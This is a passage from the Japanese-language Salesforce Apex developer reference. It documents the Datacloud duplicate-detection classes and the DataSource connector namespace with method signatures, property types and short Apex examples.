            for (Database.Error error : saveResult.getErrors()) {
                // If there are duplicates, an error occurs
                // Process only duplicates and not other errors
            }
        }
    }
}
```

```
// (e.g., validation errors)
if (error instanceof Database.DuplicateError) {
    // Handle the duplicate error by first casting it as a
    // DuplicateError class
    // This lets you use methods of that class
    // (e.g., getDuplicateResult())
    Database.DuplicateError duplicateError =
        (Database.DuplicateError)error;
    Datacloud.DuplicateResult duplicateResult =
        duplicateError.getDuplicateResult();

    // Display duplicate error message as defined in the duplicate rule
    ApexPages.Message errorMessage = new ApexPages.Message(
        ApexPages.Severity.ERROR, 'Duplicate Error: ' +
        duplicateResult.getErrorMessage());
    ApexPages.addMessage(errorMessage);

    // Get duplicate records
    this.duplicateRecords = new List<SObject>();

    // Return only match results of matching rules that
    // find duplicate records
    Datacloud.MatchResult[] matchResults =
        duplicateResult.getMatchResults();

    // Just grab first match result (which contains the
    // duplicate record found and other match info)
    Datacloud.MatchResult matchResult = matchResults[0];

    Datacloud.MatchRecord[] matchRecords = matchResult.getMatchRecords();

    // Add matched record to the duplicate records variable
    for (Datacloud.MatchRecord matchRecord : matchRecords) {
        System.debug('MatchRecord: ' + matchRecord.getRecord());
        this.duplicateRecords.add(matchRecord.getRecord());
    }
    this.hasDuplicateResult = !this.duplicateRecords.isEmpty();
}

//If there's a duplicate record, stay on the page
return null;
}

// After save, navigate to the view page:
return (new ApexPages.StandardController(contact)).view();
}
}
```

このセクションの内容:

[DuplicateResult のメソッド](#)

関連トピック:

[SaveResult クラス](#)

[DuplicateError クラス](#)

## DuplicateResult のメソッド

DuplicateResult のメソッドは次のとおりです。

このセクションの内容:

[getDuplicateRule\(\)](#)

実行されて重複レコードを返した重複ルールの開発者名を返します。

[getErrorMessage\(\)](#)

重複レコードを作成している可能性があることをユーザに警告するために、システム管理者が設定したエラーメッセージを返します。このメッセージは重複ルールに関連付けられています。

[getMatchResults\(\)](#)

重複レコードおよび一致情報を返します。

[isAllowSave\(\)](#)

重複ルールが、重複と識別されたレコードの保存を許可するかどうかを示します。重複ルールで保存を許可する場合は `true`、それ以外の場合は `false` に設定します。

### **getDuplicateRule()**

実行されて重複レコードを返した重複ルールの開発者名を返します。

署名

```
public String getDuplicateRule()
```

戻り値

型: `String`

### **getErrorMessage()**

重複レコードを作成している可能性があることをユーザに警告するために、システム管理者が設定したエラーメッセージを返します。このメッセージは重複ルールに関連付けられています。

署名

```
public String getErrorMessage()
```

## 戻り値

型: [String](#)

## 例

この例では、新規取引先責任者の保存中に重複が検出されたときに、エラーメッセージを表示するために使用するコードを示します。このコードは、ユーザが取引先責任者を追加できるカスタムアプリケーションの一部です。取引先責任者が保存されると、重複レコードがある場合はアラートが表示されます。このサンプルアプリケーション全体を確認するには、「[DuplicateResult クラス](#)」(ページ 2276)を参照してください。

```
ApexPages.Message errorMessage = new ApexPages.Message (
    ApexPages.Severity.ERROR, 'Duplicate Error: ' +
    duplicateResult.getErrorMessage());
ApexPages.addMessage(errorMessage);
```

## getMatchResults ()

重複レコードおよび一致情報を返します。

## 署名

```
public List<Datacloud.MatchResult> getMatchResults ()
```

## 戻り値

型: [List<Datacloud.MatchResult>](#)

## 例

この例では、重複レコードおよび一致情報を返して `matchResults` 変数に割り当てるために使用するコードを示します。このコードは、ユーザが取引先責任者を追加するときの重複管理を実装するカスタムアプリケーションの一部です。このサンプルアプリケーション全体を確認するには、「[DuplicateResult クラス](#)」(ページ 2276)を参照してください。

```
Datacloud.MatchResult[] matchResults =
    duplicateResult.getMatchResults ();
```

## isAllowSave ()

重複ルールが、重複と識別されたレコードの保存を許可するかどうかを示します。重複ルールで保存を許可する場合は `true`、それ以外の場合は `false` に設定します。

## 署名

```
public Boolean isAllowSave ()
```

## 戻り値

型: [Boolean](#)

## FieldDiff クラス

一致ルール項目の名前と、重複およびその一致レコードについて項目値の比較結果を表します。

### 名前空間

[Datacloud](#)

このセクションの内容:

[FieldDiff のメソッド](#)

### FieldDiff のメソッド

FieldDiff のメソッドは次のとおりです。

このセクションの内容:

[getDifference\(\)](#)

重複とその一致レコードについて項目値の比較結果を返します。

[getName\(\)](#)

重複が検出された一致ルールの項目の名前を返します。

#### **getDifference ()**

重複とその一致レコードについて項目値の比較結果を返します。

#### 署名

```
public String getDifference ()
```

#### 戻り値

型: [String](#)

値には、次のものがあります。

- **SAME**: 項目値が完全に一致していることを示します。
- **DIFFERENT**: 項目値が一致していないことを示します。
- **NULL**: どちらの値も空白のため、項目値が一致していることを示します。

#### **getName ()**

重複が検出された一致ルールの項目の名前を返します。

#### 署名

```
public String getName ()
```

戻り値

型: [String](#)

## FindDuplicates クラス

ルールに基づいて、重複レコードの検索を実行します。入力は `sObject` の配列です。各 `sObject` は、重複を検索するレコードを表します。指定されたオブジェクトで有効な重複ルールに基づき、入力 `sObject` オブジェクトごとに検出された重複が出力で識別されます。

## 名前空間

[Datacloud](#)

このセクションの内容:

[FindDuplicates のメソッド](#)

## FindDuplicates のメソッド

`FindDuplicates` のメソッドは次のとおりです。

このセクションの内容:

[findDuplicates\(sObjects\)](#)

指定された `sObject` の重複を示し、`FindDuplicatesResult` オブジェクトのリストを返します。

### **findDuplicates (sObjects)**

指定された `sObject` の重複を示し、`FindDuplicatesResult` オブジェクトのリストを返します。

## 使用方法

オブジェクトに関連付けられた有効な重複ルールを、入力 `sObject` が表すレコードに適用するには、`FindDuplicates` を使用します。

`FindDuplicates` では、入力 `sObject` と同じ種別のオブジェクトの重複ルールを使用します。

### 入力

- 入力配列内のすべての `sObject` は同じオブジェクト種別である必要があり、その種別は重複ルールをサポートするオブジェクト種別に対応する必要があります。
- 入力配列は 50 要素までに制限されます。この制限を超えると、例外が発生し、「`Configuration error: The number of records to check is greater than the permitted batch size.`」(設定エラー:確認するレコード数が、許容されているバッチサイズを超えています。)というメッセージが表示されます。

## 出力

- FindDuplicates の出力は、入力配列と同じ要素数と順序のオブジェクトの配列です。出力オブジェクトでは、重複レコードのレコードIDがカプセル化されます。出力オブジェクトには重複レコードからの値も含まれます。
- 各要素に DuplicateResult オブジェクトの配列が含まれます。FindDuplicates で重複が検出されなかった場合、DuplicateResult の duplicateRule 項目には、FindDuplicates が適用した重複ルールの名前が含まれますが、matchResults 配列は空です。

## 例

```
Account acct = new Account();
acct.Name = 'Acme';
acct.BillingStreet = '123 Fake St';
acct.BillingCity = 'Springfield';
acct.BillingState = 'VT';
acct.BillingCountry = 'US';

List<Account> acctList = new List<Account>();
acctList.add(acct);

if (Datacloud.FindDuplicates.findDuplicates(acctList).size() == 0) {
// If the new account doesn't have duplicates, insert it.
    insert(acct);
}
```

## 署名

```
public static List<Datacloud.FindDuplicatesResult> findDuplicates(List<SObject> sObjects)
```

## パラメータ

*sObjects*

型: [List<SObject>](#)

重複を検索する sObject の配列。

## 戻り値

型: [List<FindDuplicatesResult>](#)

## FindDuplicatesByIds クラス

ルールに基づいて、重複レコードの検索を実行します。入力IDの配列です。各IDは、重複を検索するレコードを示します。入力IDに対応するオブジェクト種別に適用される有効な重複ルールに基づき、重複が検出されます。

## 名前空間

[Datacloud](#)

このセクションの内容:

[FindDuplicatesByIds のメソッド](#)

## FindDuplicatesByIds のメソッド

FindDuplicatesByIds のメソッドは次のとおりです。

このセクションの内容:

[findDuplicatesByIds\(ids\)](#)

指定された sObject の重複を示し、FindDuplicatesResult オブジェクトのリストを返します。

### findDuplicatesByIds (ids)

指定された sObject の重複を示し、FindDuplicatesResult オブジェクトのリストを返します。

## 使用方法

オブジェクトに関連付けられた有効な重複ルールを、レコード ID が表すレコードに適用するには、FindDuplicatesByIds を使用します。

FindDuplicatesByIds は、入力レコード ID と同じ種別のオブジェクトの重複ルールを使用します。たとえば、レコード ID が取引先を表す場合、FindDuplicatesByIds は Account オブジェクトに関連付けられた重複ルールを使用します。

## 入力

- 入力配列内のすべてのレコード ID は同じオブジェクト種別である必要があり、その種別は重複ルールをサポートするオブジェクト種別に対応する必要があります。
- 入力配列は 50 要素までに制限されます。この制限を超えると、例外が発生し、「Configuration error: The number of records to check is greater than the permitted batch size.」(設定エラー:確認するレコード数が、許容されているバッチサイズを超えています。)というメッセージが表示されます。

## 出力

- FindDuplicatesByIds の出力は、入力配列と同じ要素数と順序のオブジェクトの配列です。出力オブジェクトでは、重複レコードのレコード ID がカプセル化されます。出力オブジェクトには重複レコードからの値も含まれます。
- 各要素に DuplicateResult オブジェクトの配列が含まれます。FindDuplicatesByIds で重複が検出されなかった場合、DuplicateResult の duplicateRule 項目には、FindDuplicatesByIds が適用した重複ルールの名前が含まれますが、matchResults 配列は空です。

## 例

```
Account acct = new Account(name='Salesforce');
insert acct;

List<Id> idList = new List<Id>();
```

```
idList.add(acct.id);

if (Datacloud.FindDuplicatesByIds.findDuplicatesByIds(idList).size() > 0) {
    System.debug('Found duplicates');
}
```

## 署名

```
public static List<Datacloud.FindDuplicatesResult> findDuplicatesByIds(List<Id> ids)
```

## パラメータ

*ids*

型: [List<ID>](#)

重複を検索する ID のリスト。

## 戻り値

型: [List<FindDuplicatesResult>](#)

## FindDuplicatesResult クラス

ルールに基づく重複レコードの検索の出力。FindDuplicatesResult には、FindDuplicates または FindDuplicatesByIds クラスのインスタンスを使用して重複を検出した結果が含まれます。

## 名前空間

[Datacloud](#)

このセクションの内容:

[FindDuplicatesResult のプロパティ](#)

[FindDuplicatesResult のメソッド](#)

## FindDuplicatesResult のプロパティ

FindDuplicatesResult のプロパティは次のとおりです。

このセクションの内容:

[duplicateresults](#)

FindDuplicates.findDuplicates(sObjects) または

FindDuplicatesByIds.findDuplicatesByIds(ids) へのコールの結果を表す DuplicateResult オブジェクトのリスト。リストの要素は、入力リストの sObject または ID に対応します。

### エラー

`FindDuplicates.findDuplicates(sObjects)` または  
`FindDuplicatesByIds.findDuplicatesByIds(ids)` へのコールに起因するエラーを保持する  
`Database.Error` オブジェクトのリスト。

### SUCCESS

`FindDuplicates.findDuplicates(sObjects)` または  
`FindDuplicatesByIds.findDuplicatesByIds(ids)` へのコールが成功したかどうかを示す Boolean。

### **duplicateresults**

`FindDuplicates.findDuplicates(sObjects)` または  
`FindDuplicatesByIds.findDuplicatesByIds(ids)` へのコールの結果を表す `DuplicateResult` オブ  
ジェクトのリスト。リストの要素は、入力リストの `sObject` または ID に対応します。

### 署名

```
public List<Datacloud.DuplicateResult> duplicateresults
```

### プロパティ値

型: `List<DuplicateResult>`

### エラー

`FindDuplicates.findDuplicates(sObjects)` または  
`FindDuplicatesByIds.findDuplicatesByIds(ids)` へのコールに起因するエラーを保持する  
`Database.Error` オブジェクトのリスト。

### 署名

```
public List<Database.Error> errors {get; set;}
```

### プロパティ値

型: `List<Database.Error>`

### **success**

`FindDuplicates.findDuplicates(sObjects)` または  
`FindDuplicatesByIds.findDuplicatesByIds(ids)` へのコールが成功したかどうかを示す Boolean。

### 署名

```
public Boolean success {get; set;}
```

### プロパティ値

型: `Boolean`

## FindDuplicatesResult のメソッド

FindDuplicatesResult のメソッドは次のとおりです。

このセクションの内容:

[getDuplicateResults\(\)](#)

FindDuplicates.findDuplicates(sObjects) または

FindDuplicatesByIds.findDuplicatesByIds(ids) へのコールの結果を表す DuplicateResult オブジェクトのリストを返します。リストの要素は、入力リストの sObject または ID に対応します。

[getErrors\(\)](#)

FindDuplicates.findDuplicates(sObjects) または

FindDuplicatesByIds.findDuplicatesByIds(ids) へのコールでエラーが生じた場合に、そのエラーを保持する Database.Error オブジェクトのリストを返します。

[isSuccess\(\)](#)

FindDuplicates.findDuplicates(sObjects) または

FindDuplicatesByIds.findDuplicatesByIds(ids) へのコールが成功したかどうかを示す Boolean を返します。

### getDuplicateResults()

FindDuplicates.findDuplicates(sObjects) または

FindDuplicatesByIds.findDuplicatesByIds(ids) へのコールの結果を表す DuplicateResult オブジェクトのリストを返します。リストの要素は、入力リストの sObject または ID に対応します。

### 例

```
Account acct = new Account(name='Salesforce');
List<Account> acctList = new List<Account>();
acctList.add(acct);

Datacloud.FindDuplicatesResult[] results = Datacloud.FindDuplicates.findDuplicates(acctList);
for (Datacloud.FindDuplicatesResult findDupeResult : results) {
    for (Datacloud.DuplicateResult dupeResult : findDupeResult.getDuplicateResults()) {
        for (Datacloud.MatchResult matchResult : dupeResult.getMatchResults()) {
            for (Datacloud.MatchRecord matchRecord : matchResult.getMatchRecords()) {
                System.debug('Duplicate Record: ' + matchRecord.getRecord());
            }
        }
    }
}
```

### 署名

```
public List<Datacloud.DuplicateResult> getDuplicateResults()
```

## 戻り値

型: [List<DuplicateResult \(ページ 2276\)>](#)

### **getErrors ()**

`FindDuplicates.findDuplicates(sObjects)` または `FindDuplicatesByIds.findDuplicatesByIds(ids)` へのコールでエラーが生じた場合に、そのエラーを保持する `Database.Error` オブジェクトのリストを返します。

## 署名

```
public List<Database.Error> getErrors ()
```

## 戻り値

型: [List<Database.Error>](#)

### **isSuccess ()**

`FindDuplicates.findDuplicates(sObjects)` または `FindDuplicatesByIds.findDuplicatesByIds(ids)` へのコールが成功したかどうかを示す `Boolean` を返します。

## 署名

```
public Boolean isSuccess ()
```

## 戻り値

型: [Boolean](#)

## MatchRecord クラス

一致ルールで検出された重複レコードを表します。

## 名前空間

[Datacloud](#)

このセクションの内容:

[MatchRecord のメソッド](#)

## MatchRecord のメソッド

`MatchRecord` のメソッドは次のとおりです。

このセクションの内容:

[getAdditionalInformation\(\)](#)

一致レコードに関するその他の情報を返します。たとえば、`matchGrade` は、一致レコードに含まれる D&B 項目のデータ品質を表します。

[getFieldDiffs\(\)](#)

すべての一致ルール項目と、重複およびその一致レコードについての各項目値の比較結果を返します。

[getMatchConfidence\(\)](#)

一致レコードのデータと要求内のデータの類似度のランキングを返します。要求で指定された `minMatchConfidence` の値以上である必要があります。使用されていない場合は -1 を返します。

[getRecord\(\)](#)

重複の項目と項目値を返します。

**getAdditionalInformation()**

一致レコードに関するその他の情報を返します。たとえば、`matchGrade` は、一致レコードに含まれる D&B 項目のデータ品質を表します。

署名

```
public List<Datacloud.AdditionalInformationMap> getAdditionalInformation()
```

戻り値

型: `List<Datacloud.AdditionalInformationMap>`

**getFieldDiffs()**

すべての一致ルール項目と、重複およびその一致レコードについての各項目値の比較結果を返します。

署名

```
public List<Datacloud.FieldDiff> getFieldDiffs()
```

戻り値

型: `List<Datacloud.FieldDiff>`

**getMatchConfidence()**

一致レコードのデータと要求内のデータの類似度のランキングを返します。要求で指定された `minMatchConfidence` の値以上である必要があります。使用されていない場合は -1 を返します。

署名

```
public Double getMatchConfidence()
```

戻り値

型: [Double](#)

**getRecord()**

重複の項目と項目値を返します。

署名

```
public SObject getRecord()
```

戻り値

型: [SObject](#)

## MatchResult クラス

一致ルールの重複結果を表します。

## 名前空間

[Datacloud](#)

このセクションの内容:

[MatchResult のメソッド](#)

## MatchResult のメソッド

MatchResult のメソッドは次のとおりです。

このセクションの内容:

[getEntityType\(\)](#)

一致ルールのエンティティ種別を返します。

[getErrors\(\)](#)

一致ルールの照合中に発生したエラーを返します。

[getMatchEngine\(\)](#)

一致ルールのマッチングエンジンを返します。

[getMatchRecords\(\)](#)

一致ルールの重複に関する情報を返します。

[getRule\(\)](#)

一致ルールの開発者名を返します。

[getSize\(\)](#)

一致ルールによって検出された重複の数を返します。

`isSuccess()`

一致ルールでエラーが発生した場合は `false`、一致ルールが正常に実行された場合は `true` を返します。

**`getEntityType()`**

一致ルールのエンティティ種別を返します。

署名

```
public String getEntityType()
```

戻り値

型: `String`

**`getErrors()`**

一致ルールの照合中に発生したエラーを返します。

署名

```
public List<Database.Error> getErrors()
```

戻り値

型: `List<Database.Error>`

**`getMatchEngine()`**

一致ルールのマッチングエンジンを返します。

署名

```
public String getMatchEngine()
```

戻り値

型: `String`

**`getMatchRecords()`**

一致ルールの重複に関する情報を返します。

署名

```
public List<Datacloud.MatchRecord> getMatchRecords()
```

戻り値

型: [List<Datacloud.MatchRecord>](#)

**getRule ()**

一致ルールの開発者名を返します。

署名

```
public String getRule ()
```

戻り値

型: [String](#)

**getSize ()**

一致ルールによって検出された重複の数を返します。

署名

```
public Integer getSize ()
```

戻り値

型: [Integer](#)

**isSuccess ()**

一致ルールでエラーが発生した場合は `false`、一致ルールが正常に実行された場合は `true` を返します。

署名

```
public Boolean isSuccess ()
```

戻り値

型: [Boolean](#)

## DataSource 名前空間

DataSource 名前空間は、Apex Connector Framework のクラスを提供します。Apex Connector Framework を使用して、Salesforce Connect のカスタムアダプタを開発します。続いて、この Salesforce Connect カスタムアダプタを介して、Salesforce 組織を任意の場所のデータに接続します。

DataSource 名前空間のクラスを次に示します。

## このセクションの内容:

### [AsyncDeleteCallback クラス](#)

`Database.deleteAsync` メソッドが参照するコールバッククラスです。Salesforce は、リモートの `deleteAsync` 操作の完了後にこのクラスをコールします。このクラスは、削除操作が完了した状態で補正トランザクションを提供します。このクラスを拡張して、リモートの削除操作の終了後に実行するアクションを定義します。

### [AsyncSaveCallback クラス](#)

`Database.insertAsync` または `Database.updateAsync` メソッドが参照するコールバッククラスです。Salesforce は、リモート操作の完了後にこのクラスをコールします。このクラスは、挿入または更新操作が完了した状態で補正トランザクションを提供します。このクラスを拡張して、リモートの挿入または更新操作の終了後に実行するアクションを定義します。

### [AuthenticationCapability 列挙](#)

外部システムにアクセスするために使用できる認証の種別を指定します。

### [AuthenticationProtocol 列挙](#)

外部システムの認証に使用されるログイン情報の種別を決定します。

### [Capability 列挙](#)

外部システムでサポートされる機能操作を宣言します。また、外部データソース定義に必要なエンドポイント設定を指定します。

### [Column クラス](#)

`DataSource.Table` の列を記述します。このクラスは、`DataSourceUtil` クラスを拡張し、そのメソッドを継承します。

### [ColumnSelection クラス](#)

クエリまたは検索時に返す列のリストを指定します。

### [Connection クラス](#)

Salesforce 組織で外部システムのスキーマと同期し、外部データのクエリ、検索、および書き込み操作(更新/挿入と削除)を処理できるようにするには、このクラスを拡張します。このクラスは、`DataSourceUtil` クラスを拡張し、そのメソッドを継承します。

### [ConnectionParams クラス](#)

外部システムを認証するためのログイン情報が含まれます。

### [DataSourceUtil クラス](#)

`DataSource.Provider`、`DataSource.Connection`、`DataSource.Table`、および `DataSource.Column` クラスの親クラスです。

### [DataType 列挙](#)

Apex Connector Framework でサポートされるデータ型を指定します。

### [DeleteContext クラス](#)

`DeleteContext` のインスタンスが、`Database.Connection` クラスの `deleteRows()` メソッドに渡されます。このクラスは、削除要求に関するコンテキスト情報を `deleteRows()` のインプリメンタに提供します。

### DeleteResult クラス

sObject レコードに対する削除操作の結果を表します。結果は、DataSource.Connection クラスの DataSource.deleteRows メソッドから返されます。

### Filter クラス

SOSL または SOQL クエリの WHERE 句を表します。

### FilterType 列挙

DataSource.Filter の type プロパティによって参照されます。

### IdentityType 列挙

外部システムの認証に使用されるログイン情報のセットを決定します。

### Order クラス

結果セットの行の並び替え方法に関する詳細が含まれます。SOQL クエリの ORDER BY ステートメントに相当します。

### OrderDirection 列挙

列の値に基づいて行を並び替える方向を指定します。

### Provider クラス

Salesforce Connect のカスタムアダプタを作成するには、この基本クラスを拡張します。このクラスは、外部システムへの接続でサポートされているか、必要となる認証機能やその他の機能を Salesforce に伝えます。このクラスは、DataSourceUtil クラスを拡張し、そのメソッドを継承します。

### QueryAggregation 列挙

クエリでの列の集計方法を指定します。

### QueryContext クラス

QueryContext のインスタンスが、DataSource.Connection クラスの query メソッドに提供されます。このインスタンスは、SOQL 要求に対応します。

### QueryUtils クラス

データ行に対してローカルに絞り込み、並び替え、および LIMIT 句と OFFSET 句の適用を行うヘルパーメソッドが含まれます。このヘルパークラスは、初期段階の開発およびテストでの利便性を目的として提供されますが、本番環境での使用はサポートされません。

### ReadContext クラス

QueryContext および SearchContext クラスの抽象基本クラス。

### SearchContext クラス

SearchContext のインスタンスが、DataSource.Connection クラスの search メソッドに提供されます。このインスタンスは、検索または SOSL 要求に対応します。

### SearchUtils クラス

Salesforce Connect のカスタムアダプタに検索を実装するためのヘルパークラス。

### Table クラス

Salesforce Connect カスタムアダプタの接続先である外部システム上のテーブルを記述します。このクラスは、DataSourceUtil クラスを拡張し、そのメソッドを継承します。

### TableResult クラス

検索またはクエリの結果が含まれます。

### TableSelection クラス

SOQL または SOSL クエリの詳細が含まれます。プロパティは、クエリの FROM、ORDER BY、SELECT、および WHERE 句を表します。

### UpsertContext クラス

UpsertContext のインスタンスが、DataSource.Connection クラスの upsertRows () メソッドに渡されます。このクラスは、更新/挿入要求に関するコンテキスト情報を upsertRows () のインプリメンタに提供します。

### UpsertResult クラス

外部オブジェクトレコードの更新/挿入操作の結果を表します。結果は、DataSource.Connection クラスの upsertRows メソッドから返されます。

### DataSource の例外

DataSource 名前空間には、例外クラスが含まれています。

## AsyncDeleteCallback クラス

Database.deleteAsync メソッドが参照するコールバッククラスです。Salesforce は、リモートの deleteAsync 操作の完了後にこのクラスをコールします。このクラスは、削除操作が完了した状態で補正トランザクションを提供します。このクラスを拡張して、リモートの削除操作の終了後に実行するアクションを定義します。

## 名前空間

### DataSource

このセクションの内容:

#### AsyncDeleteCallback のメソッド

## AsyncDeleteCallback のメソッド

AsyncDeleteCallback のメソッドは次のとおりです。

このセクションの内容:

### processDelete(deleteResult)

このメソッドを上書きして、リモートの Database.deleteAsync 操作の完了後に Salesforce が実行するアクションを定義します。たとえば、リモート操作の結果に基づいて、Salesforce 組織に保存されているカスタムオブジェクトデータやその他のデータを更新できます。

### processDelete (deleteResult)

このメソッドを上書きして、リモートの Database.deleteAsync 操作の完了後に Salesforce が実行するアクションを定義します。たとえば、リモート操作の結果に基づいて、Salesforce 組織に保存されているカスタムオブジェクトデータやその他のデータを更新できます。

## 署名

```
public void processDelete(Database.DeleteResult deleteResult)
```

## パラメータ

*deleteResult*

型: [Database.DeleteResult](#)

非同期削除操作の結果。

## 戻り値

型: void

## AsyncSaveCallback クラス

`Database.insertAsync` または `Database.updateAsync` メソッドが参照するコールバッククラスです。Salesforce は、リモート操作の完了後にこのクラスをコールします。このクラスは、挿入または更新操作が完了した状態で補正トランザクションを提供します。このクラスを拡張して、リモートの挿入または更新操作の終了後に実行するアクションを定義します。

## 名前空間

[DataSource](#)

このセクションの内容:

[AsyncSaveCallback のメソッド](#)

## AsyncSaveCallback のメソッド

`AsyncSaveCallback` のメソッドは次のとおりです。

このセクションの内容:

[processSave\(saveResult\)](#)

このメソッドを上書きして、リモートの `Database.insertAsync` または `Database.updateAsync` 操作の完了後に Salesforce が実行するアクションを定義します。たとえば、リモート操作の結果に基づいて、Salesforce 組織に保存されているカスタムオブジェクトデータやその他のデータを更新できます。

### **processSave (saveResult)**

このメソッドを上書きして、リモートの `Database.insertAsync` または `Database.updateAsync` 操作の完了後に Salesforce が実行するアクションを定義します。たとえば、リモート操作の結果に基づいて、Salesforce 組織に保存されているカスタムオブジェクトデータやその他のデータを更新できます。

## 署名

```
public void processSave(Database.SaveResult saveResult)
```

## パラメータ

`saveResult`

型: `Database.SaveResult`

非同期挿入または更新操作の結果。

## 戻り値

型: `void`

## AuthenticationCapability 列挙

外部システムにアクセスするために使用できる認証の種別を指定します。

## 使用方法

`DataSource.Provider` クラスは、`DataSource.AuthenticationCapability` 列挙値を返します。返された値によって、Salesforce の外部データソース定義で使用できる認証設定が決まります。

`DataSource.Connection` クラスにコールアウトを設定する場合、URL の代わりにエンドポイントを指定ログイン情報として指定できます。すべてのコールアウトにエンドポイントを指定する場合は、データソース認証機能のリスト内の唯一のエントリとして `ANONYMOUS` を返します。これにより、外部データソース定義で認証設定が不要になります。Apex コールアウトで指定ログイン情報をコールアウトエンドポイントとして指定するすべての認証が Salesforce によって管理されるため、コードでこれらを行う必要はありません。

## 列挙値

次に、`DataSource.AuthenticationCapability` 列挙の値を示します。

値	説明
<code>ANONYMOUS</code>	外部システムの認証にログイン情報は必要ありません。
<code>BASIC</code>	ユーザ名とパスワードを外部システムの認証に使用できます。
<code>CERTIFICATE</code>	外部システムに対する各接続を確立するときにセキュリティ証明書を提供できます。
<code>OAUTH</code>	OAuth を外部システムの認証に使用できます。

## AuthenticationProtocol 列挙

外部システムの認証に使用されるログイン情報の種別を決定します。

## 列挙値

次に、`DataSource.AuthenticationProtocol` 列挙の値を示します。

値	説明
NONE	外部システムの認証にログイン情報は使用されません。
OAUTH	OAuth 2.0 が外部システムの認証に使用されます。
PASSWORD	ユーザ名とパスワードが外部システムの認証に使用されます。

## Capability 列挙

外部システムでサポートされる機能操作を宣言します。また、外部データソース定義で必要なエンドポイント設定を指定します。

## 使用方法

`DataSource.Provider` クラスは、次の操作に使用する `DataSource.Capability` 列挙値を返します。

- 外部システムの機能を指定する。
- Salesforce の外部データソース定義で使用できるエンドポイント設定を決定する。

## 列挙値

次に、`DataSource.Capability` 列挙の値を示します。

値	説明
QUERY_PAGINATION_SERVER_DRIVEN	<p>サーバ駆動ページングでは、外部システムによってページサイズやバッチの区切りが決まります。外部システムのページング設定により、外部システムのパフォーマンスを最適化して、組織の外部オブジェクトの読み込み時間を短縮できます。また、ユーザや Lightning プラットフォームが結果セットのページを移動している間に外部データセットが変わる可能性もあります。通常、サーバ駆動ページングはバッチの区切りを調節して、データセットの変更にクライアント駆動ページングよりも効率的に対応します。</p> <p>外部データソースのサーバ駆動ページングを有効にすると、要求されたページサイズ(デフォルトの <code>queryMore()</code> バッチサイズの 500 行を含む)が Salesforce で無視されます。バッチは、外部システムによって返されるページで決まりますが、各ページは 2,000 行を超えることはできません。また、Apex コードで、結果の次のバッチを判断して取得するために使用するクエリトークンを生成する必要があります。</p>
QUERY_TOTAL_SIZE	より小さいバッチサイズを返すように要求された場合でも、クエリ条件を満たす合計行数を外部システムが提供できます。この機能に

値	説明
	よって、 <code>queryMore()</code> を使用することで結果のページ設定方法を簡略化できます。
<code>REQUIRE_ENDPOINT</code>	システム管理者が外部データソース定義で URL 項目のエンドポイントを指定する必要があります。
<code>REQUIRE_HTTPS</code>	セキュア HTTP を使用するエンドポイント URL が必要です。 <code>REQUIRE_ENDPOINT</code> が宣言されていない場合、 <code>REQUIRE_HTTPS</code> は無視されます。
<code>ROW_CREATE</code>	外部データの作成を許可します。
<code>ROW_DELETE</code>	外部データの削除を許可します。
<code>ROW_QUERY</code>	外部データの API および SOQL クエリを許可します。また、外部オブジェクトでレポートを許可します。
<code>ROW_UPDATE</code>	外部データの更新を許可します。
<code>SEARCH</code>	外部データの SOSL および Salesforce 検索を許可します。  カスタムアダプタが <code>SEARCH</code> 機能を宣言すると、各外部オブジェクトで [検索を許可] を選択または選択解除して、どの外部オブジェクトを検索可能にするかを制御できます。ただし、同期すると外部オブジェクトの検索状況が常に上書きされて、外部のデータソースの検索状況と一致します。  検索できるのは、外部オブジェクトのテキスト、テキストエリア、およびロングテキストエリア項目のみです。外部オブジェクトに検索可能項目がない場合、そのオブジェクトに対する検索ではレコードは返されません。

#### 関連トピック:

[Salesforce ヘルプ: 外部データソースの検証および同期](#)

## Column クラス

`DataSource.Table` の列を記述します。このクラスは、`DataSourceUtil` クラスを拡張し、そのメソッドを継承します。

## 名前空間

[DataSource](#)

## 使用方法

列メタデータのリストは、`sync()` メソッドが呼び出されたときに、`DataSource.Connection` クラスによって提供されます。各列が、外部オブジェクトの項目になります。

メタデータは、Salesforce に保存されます。列メタデータの新規または更新された値を返すように Apex コードを更新しても、Salesforce に保存されたメタデータが自動的に更新されることはありません。

このセクションの内容:

[Column のプロパティ](#)

[Column のメソッド](#)

## Column のプロパティ

Column のプロパティは次のとおりです。

このセクションの内容:

[decimalPlaces](#)

データ型が数値の場合、小数点の右側の桁数。

[description](#)

列が表す内容の説明。

[filterable](#)

列の値に基づいて結果セットを絞り込むことができるかどうか。

[label](#)

Salesforce ユーザインターフェースに表示される、列のわかりやすい名前。

[length](#)

列のデータ型が文字列の場合は、列内の文字数。列のデータ型が数値の場合は、小数点の両側の合計桁数 (小数点は除く)。

[name](#)

外部システムの列の名前。

[referenceTargetField](#)

この列の値と比較される値を持つ親オブジェクトのカスタム項目の API 名。一致する値によって、間接参照関係にある関連レコードが識別されます。列のデータ型が `INDIRECT_LOOKUP_TYPE` の場合にのみ適用されます。その他のデータ型では、この値は無視されます。

[referenceTo](#)

この列で表される関係にある親オブジェクトの API 名。列のデータ型が `LOOKUP_TYPE`、`EXTERNAL_LOOKUP_TYPE`、または `INDIRECT_LOOKUP_TYPE` の場合にのみ適用されます。その他のデータ型では、この値は無視されます。

[sortable](#)

`ORDER BY` 句によって列の値に基づいて結果セットを並び替えることができるかどうか。

[type](#)

列のデータ型。

**decimalPlaces**

データ型が数値の場合、小数点の右側の桁数。

署名

```
public Integer decimalPlaces {get; set;}
```

プロパティ値

型: [Integer](#)

**description**

列が表す内容の説明。

署名

```
public String description {get; set;}
```

プロパティ値

型: [String](#)

**filterable**

列の値に基づいて結果セットを絞り込むことができるかどうか。

署名

```
public Boolean filterable {get; set;}
```

プロパティ値

型: [Boolean](#)

**label**

Salesforce ユーザーインターフェースに表示される、列のわかりやすい名前。

署名

```
public String label {get; set;}
```

プロパティ値

型: [String](#)

**length**

列のデータ型が文字列の場合は、列内の文字数。列のデータ型が数値の場合は、小数点の両側の合計桁数(小数点は除く)。

## 署名

```
public Integer length {get; set;}
```

## プロパティ値

型: [Integer](#)

**name**

外部システムの列の名前。

## 署名

```
public String name {get; set;}
```

## プロパティ値

型: [String](#)

**referenceTargetField**

この列の値と比較される値を持つ親オブジェクトのカスタム項目の API 名。一致する値によって、間接参照関係にある関連レコードが識別されます。列のデータ型が `INDIRECT_LOOKUP_TYPE` の場合にのみ適用されます。その他のデータ型では、この値は無視されます。

## 署名

```
public String referenceTargetField {get; set;}
```

## プロパティ値

型: [String](#)

**referenceTo**

